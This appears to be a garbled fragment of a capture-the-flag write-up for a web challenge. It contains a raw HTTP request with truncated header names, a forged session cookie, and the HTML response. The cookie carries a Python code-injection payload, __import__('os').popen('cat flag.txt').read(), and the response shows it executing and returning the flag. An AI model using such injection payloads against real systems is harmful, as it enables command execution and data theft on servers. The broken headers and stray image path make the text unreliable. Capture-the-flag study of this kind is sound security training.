 ST / HTTP/1.1
st: 350ca4f5-e6cf-41fd-8f72-f89987626afa.node3.buuoj.cn
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
ept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ept-Encoding: gzip, deflate
ntent-Type: application/x-www-form-urlencoded
ntent-Length: 15
gin: http://350ca4f5-e6cf-41fd-8f72-f89987626afa.node3.buuoj.cn
nnection: close
ferer: http://350ca4f5-e6cf-41fd-8f72-f89987626afa.node3.buuoj.cn/
okie:
gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw;
sion=eyJoaXN0b3J5IjpbeyJjb2RlIjoiX19pbXBvcnRfXyhcIm9zXCIpLnBvcGVuKFwiY2F0IGZsYWcudHh
CIpLnJlYWQoKSJ9XX0.Xwkehw.NPqgF5o6BWIJGSiKjVyk8EHDWEY
grade-Insecure-Requests: 1
e=1231231312
Result: <div class="result">1231231312</div>
</div>
<div class="divider"></div>
<div class="item">
Formatted calculation: <div class="code">__import__(&#34;os&#34;).popen(&#34;cat
flag.txt&#34;).read()</div>
<div></div>
Result: <div class="result">flag{fcf08d7f-d05a-4ff6-9e62-04dc45951639}
</div>
</div>
</div>
</div>
</body>
</html>